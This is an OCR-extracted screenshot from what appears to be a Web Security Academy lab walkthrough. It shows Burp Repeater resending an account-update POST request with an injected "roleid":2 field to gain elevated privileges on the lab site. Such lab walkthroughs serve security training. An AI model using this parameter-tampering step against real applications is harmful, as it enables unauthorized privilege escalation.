 The Burp Repeater will help us to repeat this POST request with both an email ID and the
“roleid”:2 set. Edit the JASON data as shown below, don’t miss the comma after the email ID.
Click “Send”
Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ext
Learn
1 × +
Send Cancel < > Target: https://0a9d00c703cdc680c0287e3300960003.we
Request
Pretty Raw Hex \n
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 35
10 Origin: https://0a9d00c703cdc680c0287e3300960003.web-security-academy.net
11 Referer:
https://0a9d00c703cdc680c0287e3300960003.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"wiener5@normal-user.net",
19 "roleid":2
20 }
Search... 0 matches